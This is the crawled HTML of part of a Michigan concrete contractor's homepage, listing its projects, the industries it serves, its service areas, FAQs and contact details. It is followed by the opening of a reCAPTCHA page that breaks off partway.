                content: "We provide structure formed concrete services, combining our expertise with top-tier materials to create resilient and precise structures for your commercial construction project.";
              }
            </style>
            <div class="columns medium-6 small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/structural-formed-concrete.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-6">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/structure-formed-concrete.jpg');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Structure Formed Concrete</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                  </div>
      </div>
</p> 
      </div>
    </main>
  </div>
</section>
  <section class="additional-content-area home-content home-content-0" id="extraContent0">
    <div class="row columns">
      <div class="row align-center text-center"> <div class="columns large-10 medium-10 small-12"> <h2 style="font-weight:800;" class="h1"><strong>Leading Concrete Construction Company in Commercial &amp; Industrial Projects</strong></h2> </div> </div> <div class="row column">        <section class="projects projects-list projects-group-id-25 articles articles-list articles-group-id-25">
          <div class="row align-center large-up-3 medium-up-2 small-up-1" id="projects-container">
                                  <article class="project-id-1 columns">
                        <a data-project-id="1" data-caption="" data-title="413 East Huron" data-gallery="00D7C534-E7EC-481D-A25F-7A84571311CB_1_105_c.jpeg,0F34D624-0067-4AC1-B21B-93CAD4C9332E_1_105_c.jpeg,1E2A4173-7222-4764-9F20-8348EE3E016C_1_105_c.jpeg,1E8FED71-1803-4AEA-AE65-DA59B98EA0A1_1_105_c.jpeg,2B86B59D-E9DE-4C29-9AD2-A62AB25B59D3_1_105_c.jpeg,2B78175B-E335-45DD-8F8A-4DA80E675A86_1_105_c.jpeg,2C154F6F-6455-441C-913B-D15FF2FA6289_1_105_c.jpeg,3ABA85ED-E4AE-4B8F-B7BA-4EB8F24557E2_1_105_c.jpeg,3E449994-D5F5-4F3D-812A-6930D5950BE2_1_105_c.jpeg,5D3BEF2D-8374-4AF0-A7C1-58500C499DC6_1_105_c.jpeg,6BDE60A2-CBE0-4C0B-80B5-E6F9D714A92B_1_105_c.jpeg,6D8C7B8E-1466-417C-9377-40E9A1157BFD_1_105_c_2.jpeg,6D8C7B8E-1466-417C-9377-40E9A1157BFD_1_105_c.jpeg,7A304B05-A291-471F-A0BB-E68207B78783_1_105_c.jpeg,9A3277D2-589B-4758-A9F5-76BC0DF0EABB_1_105_c.jpeg,9C2378F6-BF61-4FE5-ACAB-CB28379D26C7_1_105_c_2.jpeg,9C2378F6-BF61-4FE5-ACAB-CB28379D26C7_1_105_c.jpeg,9C218499-0990-4AF5-9B53-1765CEF0721D_1_105_c.jpeg,27DF8EA7-2E0A-4E78-8CB5-8F60733697BB_1_105_c.jpeg,35D38E80-F656-4798-8194-741A229C1EE3_1_105_c.jpeg,71CE7EC3-258C-41A6-8FB3-87CA1DD67D84_1_105_c.jpeg,76ABC6FE-0956-47FD-94DC-FF5E6D7DE623_1_105_c.jpeg,87CA9719-0B4F-4CC7-8AB4-715DC88D922D_1_105_c.jpeg,95D68E7F-74B0-4315-A56D-BBF8DB7CAB84_1_105_c.jpeg,186B306F-DC26-46F4-9407-B9800C717E9A_1_105_c.jpeg,187D6AFB-8348-4B0D-8445-20E96409B424_1_105_c.jpeg,1885C957-C2CC-4EC9-845A-6838BDE3DB19_1_105_c.jpeg,4379DC3E-0DF1-4817-BDBC-FAE486A2BD46_1_105_c.jpeg,6252FBF7-BD15-4CB3-AA24-86A460741784_1_105_c_2.jpeg,6252FBF7-BD15-4CB3-AA24-86A460741784_1_105_c.jpeg,9306A633-E682-487E-A3FB-F8E601100ACB_1_105_c.jpeg,021505D2-AC5B-4971-9F6A-84F76A006CCF_1_105_c.jpeg,842269B9-E1D1-46A8-AEBC-AE5AC89511A3_1_105_c.jpeg,53606040-348B-46F0-9F30-F7AA6DFC8A05_1_105_c.jpeg,B92F2E89-D194-48D2-9222-AC6C0756836B_1_105_c_2.jpeg,B92F2E89-D194-48D2-9222-AC6C0756836B_1_105_c.jpeg,BD531420-954E-4EAB-8EED-409DD9DBD463_1_105_c.jpeg,C6E4C5E8-0AB0-46FB-8140-E17CDD3F97DE_1_105_c.jpeg,C89F5470-857F-4DB3-ABBE-2F5ED7972859_1_105_c.jpeg,C94FC378-9C41-481C-8021-C92A9261FFDB_1_105_c.jpeg,CC52B8E9-25B6-4476-938B-3BAF2EF33948_1_105_c.jpeg,DAF63937-F5B9-4FD6-B3E9-BD78B6700D20_1_105_c.jpeg,DC0337F0-9A34-46B0-A7ED-610C58A141EE_1_105_c.jpeg,DD83ADAE-745F-49A8-ACF8-C9B80F698803_1_105_c.jpeg,E22688CE-0D4B-4E02-9D41-F58800B92A1A_1_105_c.jpeg,E39473B3-43F6-4ED5-BD30-F95EB44B227B_1_105_c_2.jpeg,E39473B3-43F6-4ED5-BD30-F95EB44B227B_1_105_c.jpeg,EC0F61A2-CB08-4916-B571-9F88605C3B7C_1_105_c_2.jpeg,EC0F61A2-CB08-4916-B571-9F88605C3B7C_1_105_c.jpeg,EDCB5FB3-1C33-4758-BE7E-1BC0F688C0C6_1_105_c.jpeg,F4BB0F90-83A9-4FF7-8F0D-DA46D53215BD_1_105_c.jpeg,Picture_113.jpg,Picture_235.jpg" data-prevent-default data-open="project-modal" aria-expanded="false">
                          <aside class="thumbnail">
                            <img src="/cm/dpl/images/projects/1/th/1.jpg" alt="413 East Huron" border="0">
                          </aside>
                          <h3 class="project-header article-header"> 413 East Huron </h3>
                        </a>

                      </article>
                                  <article class="project-id-2 columns">
                        <a data-project-id="2" data-caption="" data-title="Ann Arbor City Apartments" data-gallery="Picture_284.jpg,Picture_283.jpg,Picture_282.jpg,Picture_281.jpg,Picture_280.jpg,Picture_279.jpg,Picture_277.jpg,Picture_276.jpg,Picture_275.jpg,Picture_274.jpg,Picture_273.jpg,Picture_272.jpg,Picture_271.jpg,Picture_114.jpg,Picture_106.jpg,Picture_101.jpg,Picture_038.jpg,Picture_5-14-13_005.jpg,Picture_5-14-13_004.jpg,P1040318.JPG,P1040289.JPG,P1040288.JPG,P1040278.JPG,P1040277.JPG,P1040276.JPG,P1040275.JPG,P1040274.JPG,P1040260.JPG,P1040259.JPG,P1040258.JPG,P1040257.JPG,P1040256.JPG,P1040254.JPG,P1040253.JPG,P1040252.JPG,P1040251.JPG,P1040250.JPG,P1040249.JPG,P1040248.JPG,P1040247.JPG,P1040246.JPG,P1040245.JPG,P1040244.JPG,P1040243.JPG,P1040242.JPG,6-6-13_001.jpg" data-prevent-default data-open="project-modal" aria-expanded="false">
                          <aside class="thumbnail">
                            <img src="/cm/dpl/images/projects/2/th/2.jpg" alt="Ann Arbor City Apartments" border="0">
                          </aside>
                          <h3 class="project-header article-header"> Ann Arbor City Apartments </h3>
                        </a>

                      </article>
                                  <article class="project-id-3 columns">
                        <a data-project-id="3" data-caption="" data-title="Cobo Convention Center" data-gallery="C87267EA-465F-4D28-87A7-30E9F2E53C48_1_105_c.jpeg,Picture_179.jpg,Picture_188.jpg,Picture_189.jpg,Picture_190.jpg,Picture_191.jpg,Picture_192.jpg,Picture_195.jpg,Picture_196.jpg,Picture_197.jpg,Picture_198.jpg,Picture_199.jpg,Picture_200.jpg,Picture_201.jpg,Picture_202.jpg,Picture_203.jpg,Picture_204.jpg,Picture_205.jpg,Picture_206.jpg,Picture_207.jpg,Picture_208.jpg,Picture_210.jpg,Picture_211.jpg,Picture_212.jpg,Picture_213.jpg,Picture_214.jpg,Picture_215.jpg,Picture_216.jpg,Picture_217.jpg,Picture_218.jpg,Picture_219.jpg,Picture_220.jpg,Picture_221.jpg,Picture_222.jpg,Picture_223.jpg,Picture_224.jpg,Picture_225.jpg,Picture_226.jpg,Picture_227.jpg,Picture_229.jpg,Picture_230.jpg,Picture_328.jpg,Picture_329.jpg,Picture_330.jpg,Picture_331.jpg,Picture_332.jpg,IMG_0185.jpg,IMG_0186.jpg,IMG_0191.jpg,IMG_0192.jpg,IMG_0194.jpg,P1040186.JPG,P1040187.JPG,P1040188.JPG,P1040189.JPG,P1040191.JPG,P1040192.JPG,P1040193.JPG,P1040194.JPG,P1040195.JPG,P1040196.JPG,P1040197.JPG,P1040198.JPG,P1040199.JPG,P1040236.JPG,P1040201.JPG,P1040237.JPG,P1040238.JPG,P1040202.JPG,P1040205.JPG,P1040283.JPG,P1040239.JPG,P1040284.JPG,P1040322.JPG,P1040362.JPG,P1040208.JPG,P1040233.JPG,P1040240.JPG,P1040364.JPG,P1040214.JPG,P1040215.JPG,P1040281.JPG,P1040286.JPG,P1040365.JPG,P1040234.JPG,P1040313.JPG,P1040321.JPG,P1040366.JPG,P1040282.JPG,P1040325.JPG,P1040213.JPG,P1040235.JPG,P1040363.JPG,P1040279.JPG,P1040287.JPG,P1040280.JPG,P1040285.JPG,P1040326.JPG,P1040203.JPG,P1040204.JPG,P1040216.JPG" data-prevent-default data-open="project-modal" aria-expanded="false">
                          <aside class="thumbnail">
                            <img src="/cm/dpl/images/projects/3/th/3.jpg" alt="Cobo Convention Center" border="0">
                          </aside>
                          <h3 class="project-header article-header"> Cobo Convention Center </h3>
                        </a>

                      </article>
                </div>
    </section>
    
<div class="reveal" id="project-modal" data-reveal>
  <button class="close-button" data-close aria-label="Close reveal" type="button">
    <span aria-hidden="true">&times;</span>
  </button>
  <div class="pop-slide-contain">
    <div class="gallery-img-slider" id="project-slider">
      <ul class="slides">
        <li> </li>
      </ul>
    </div>
  </div>
  <div class="row align-center">
    <div class="columns large-9 small-12">
      <h2></h2>
      <div class="caption"></div>
    </div>
  </div>
</div></div> <div class="row columns text-center"><a class="button" href="/projects.html">See Our Projects</a></div>    </div>
  </section>
  <section class="additional-content-area home-content home-content-1" id="extraContent1">
    <div class="row columns">
      <div class="row align-middle"> <div class="hopscotch"> <img alt="Photo of construction workers" fetchpriority="high" src="/cm/dpl/images/create/home-1.jpg" width="" height="" title="" class="" style="" role=""> </div> <div class="columns large-5 small-12 large-offset-7"> <h2 class="primary-color">Reliable Industrial Maintenance Providers: Safety Is at the Core of Every Project</h2> <hr> <p>As a leading general contractor in the concrete industry, we deliver top-tier concrete services for commercial and industrial projects across the United States. Our project managers ensure that every phase of construction work is executed with strong attention to detail, prioritizing the safety and security of both personnel and property. Whether it's a design-build project or concrete flatwork customer satisfaction remains our top priority.</p> <h3 class="primary-color"><strong>Industrial Construction Safety Standards in Michigan</strong></h3> <p>Amalio Corporation exceeds the safety standards set by the state of Michigan for protecting workers and the construction site. These regulations cover equipment use, fall protection, and hazard communication, ensuring all projects are conducted safely and efficiently. We believe that adhering to these standards is essential for maintaining high-quality and reliable construction in the state.</p> </div> </div>    </div>
  </section>
  <section class="additional-content-area home-content home-content-2" id="extraContent2">
    <div class="row columns">
      <div class="row align-center text-center"> <div class="columns large-8 medium-10 small-12"> <h2 class="h1"><strong>Industries We Serve</strong></h2> <p>Our Michigan commercial contractors have experience in the following industries:</p> <hr class="centered white"> </div> </div> <div class="row large-up-2 small-up-1"> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Hospitals &amp; Healthcare:</strong></h3> <p>We provide specialized concrete services tailored to the unique needs of hospitals and healthcare facilities, ensuring a safe and durable foundation for patient care.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Transportation:</strong></h3> <p>Our concrete work in the transportation sector supports the development of roads, bridges, and transit systems that keep communities connected.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Government:</strong></h3> <p>Our team delivers reliable concrete construction solutions for government projects, meeting the stringent requirements and standards of public infrastructure.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Manufacturing:</strong></h3> <p>Our concrete services for manufacturing facilities are designed to support heavy machinery and industrial processes with a strong and stable foundation.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Military:</strong></h3> <p>We support military projects with robust concrete work that meets the demanding specifications required for secure and resilient military facilities.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Scientific Research:</strong></h3> <p>We contribute to scientific research facilities with precision concrete work that supports cutting-edge innovation and experimentation.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Veterans Facilities:</strong></h3> <p>We are proud to serve veterans facilities with concrete services that honor their legacy, providing safe and reliable environments for those who have served.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Education:</strong></h3> <p>Our team constructs educational buildings with high-quality concrete that provides a safe and enduring environment for students and educators.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Apartments:</strong></h3> <p>We specialize in concrete construction for apartment complexes, ensuring durable and aesthetically pleasing living spaces for residents.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Libraries:</strong></h3> <p>We help build libraries that serve communities by providing solid concrete foundations and structures for these important cultural institutions.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Universities:</strong></h3> <p>Our concrete solutions for universities help create long-lasting and functional educational spaces that support learning and innovation.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Digital Services:</strong></h3> <p>We offer concrete solutions for digital service providers, including tech giants like Google, ensuring their facilities are built to support advanced technology and innovation.</p> </div> <div class="columns icon-column"> <img alt="idea icon" src="/images/idea-icon.svg"> <h3><strong>Leisure:</strong></h3> <p>We provide concrete services for leisure facilities, including sports complexes and recreational centers, ensuring they are built to withstand heavy use while offering comfort and safety.</p> </div> </div>    </div>
  </section>
  <section class="additional-content-area home-content home-content-3" id="extraContent3">
    <div class="row columns">
      <div class="row align-center text-center"> <div class="columns large-8 medium-10 small-12"> <h2 class="h1">What Areas Do You Serve?</h2> </div> </div> <div class="row columns"> <div class="h3-box"> <h3>Oakland County</h3> <ul class="custom-list four-columns"> <li>Troy</li> <li>Rochester</li> <li>Rochester Hills</li> <li>Royal Oak</li> <li>Southfield</li> <li>Auburn Hills</li> <li>Farmington Hills</li> <li>Birmingham</li> <li>Bloomfield Hills</li> <li>Novi</li> <li>West Bloomfield</li> <li>Pontiac</li> <li>South Lyon</li> <li>Ferndale</li> </ul> </div> <div class="h3-box"> <h3>Wayne County</h3> <ul class="custom-list four-columns"> <li>Detroit</li> <li>Dearborn</li> <li>Livonia</li> <li>Canton</li> <li>Taylor</li> <li>Grosse Pointe</li> <li>Dearborn Heights</li> <li>Wyandotte</li> <li>Southgate</li> <li>Garden City</li> <li>Allen Park</li> <li>Woodhaven</li> <li>Riverview</li> </ul> </div> <div class="h3-box"> <h3>Macomb County</h3> <ul class="custom-list four-columns"> <li>Sterling Heights</li> <li>Clinton Twp</li> <li>Mount Clemens</li> <li>St. Clair Shores</li> <li>Roseville</li> <li>Utica</li> </ul> </div> <div class="h3-box"> <h3>Washtenaw County</h3> <ul class="custom-list four-columns"> <li>Ann Arbor</li> <li>Saline</li> <li>Chelsea</li> <li>Ypsilanti</li> <li>Dexter</li> </ul> </div> <div class="h3-box"> <h3>Monroe County</h3> <ul class="custom-list four-columns"> <li>Monroe</li> <li>Dundee</li> <li>Carleton</li> </ul> </div> </div>    </div>
  </section>
  <section class="additional-content-area home-content home-content-4" id="extraContent4">
    <div class="row columns">
      <div class="row align-center text-center"> <div class="columns large-8 medium-10 small-12"> <h2 class="h1">Concrete Contractor FAQs</h2> </div> </div> <div class="row columns"> <div class="accordion-wrap"> <div class="accordion-click">What to Look for in a Concrete Contractor?</div> <div class="accordion-slide"> <p>When choosing a concrete contractor, look for experience, a strong portfolio of completed projects, positive customer reviews, and clear communication. It's also important to ensure they offer the specific services you need and have a reputation for reliability and quality.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How Do You Ensure the Quality of Your Construction Projects?</div> <div class="accordion-slide"> <p>We ensure the quality of our construction projects through meticulous planning, skilled craftsmanship, and the use of high-quality materials. Our project managers oversee every step of the process, from design to completion, ensuring that all work meets industry standards and client expectations.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Can You Handle Large-Scale Industrial Construction Projects?</div> <div class="accordion-slide"> <p>Yes, we are fully equipped to handle large-scale industrial construction projects. Our team has the expertise, resources, and experience necessary to manage complex and extensive projects, delivering results on time and within budget.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How Do You Handle Safety on Your Construction Sites?</div> <div class="accordion-slide"> <p>Safety is our top priority on all construction sites. We adhere to strict safety protocols, conduct regular training for our team, and comply with all relevant regulations to ensure a safe working environment. Our commitment to safety protects our workers, clients, and the surrounding community.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Why Should Businesses Choose Concrete Flooring?</div> <div class="accordion-slide"> <p>Concrete flooring stands out for its durability, requiring minimal upkeep while providing a sleek, contemporary look. Resistant to scratches, stains, and impacts, concrete flooring has a reduced need for frequent repairs. It delivers long-lasting performance, even in high-traffic areas, making it a practical choice for commercial spaces.</p> </div> </div> </div>    </div>
  </section>
  <section class="additional-content-area home-content home-content-5" id="extraContent5">
    <div class="row columns">
      <div class="row align-middle"> <div class="hopscotch right"><iframe allowfullscreen="" height="100%" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11745.092912567234!2d-83.0422619!3d42.613161!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xac920ea55b482408!2sAmalio%20Corporation!5e0!3m2!1sen!2sus!4v1638218637245!5m2!1sen!2sus" style="border:0;" width="100%"></iframe></div> <div class="columns large-5 small-12"><img alt="Commercial &amp; Industrial Concrete Contractor | Metro Detroit - phone-icon" class="align-left noframe" src="/images/phone-icon.svg"> <h2><strong class="heading">Contact Us</strong></h2> <hr> <p>We are ready to tackle any commercial or industrial concrete challenge. Call us today for a free estimate.</p> <a class="button" href="tel:5867316804">(586) 731-6804</a></div> </div>    </div>
  </section>

  <div class="footer-callout" id="footer-callout">
    <div class="row align-center">
              <div class="columns large-4 medium-6 small-12 address-column">
          <div class="heading">Address:</div>

<p><strong>Amalio Corporation</strong></p>

<div class="button-group"><a href="https://maps.app.goo.gl/uwgfCN2nSKxJucQVA" target="_blank">6655 Cotter Ave<br />
Sterling Heights, MI, 48314</a> <a class="phone" href="tel:5867316804">(586) 731-6804</a></div>
        </div>
                    <div class="columns large-4 medium-6 small-12">
          <div class="heading">Hours:</div> <p><strong>Mon-Fri: 8am - 5pm<br> Sat: Closed<br> Sun: Closed</strong></p>        </div>
                    <div class="columns large-4 medium-6 small-12">
          <div class="heading">Connect:</div>          <div class="social">
      <a href="https://www.linkedin.com/company/amalio-corp" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg'height='100%' viewbox='0 0 16 16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://maps.app.goo.gl/nJSqFYDrG9gGeBUP9" target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewbox='0 0 16 16' height='100%'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
  </div>                      <div class="footer-button">
              <a href="https://search.google.com/local/writereview?placeid=ChIJk_QV8P3cJIgRCCRIW6UOkqw" class="button">Leave a Review</a>
            </div>
                  </div>
            <nav class="footer-links columns large-12 medium-6 small-12">
        <ul>
          <li class=" np-1"><a href="https://www.amaliocorp.com/" >Home</a></li><li class=" np-2"><a href="https://www.amaliocorp.com/about.html" >About</a></li><li class=" np-93"><a href="https://www.amaliocorp.com/concrete-services.html" >Concrete Services</a>																																																																																				</li><li class=" np-94"><a href="https://www.amaliocorp.com/projects.html" >Projects</a></li><li class=" np-95"><a href="https://www.amaliocorp.com/industries.html" >Industries</a></li><li class=" np-4"><a href="https://www.amaliocorp.com/contact-us.html" >Contact</a></li>        </ul>
      </nav>
    </div>
  </div>
<footer class="page-footer">
	<div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-9 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Amalio Corporation. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>  </div>
</div></footer>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1727746172998"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2f0b46de2ff412db1b513ce928ee122","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYW1hbGlvY29ycC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s03fiqarem6z
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
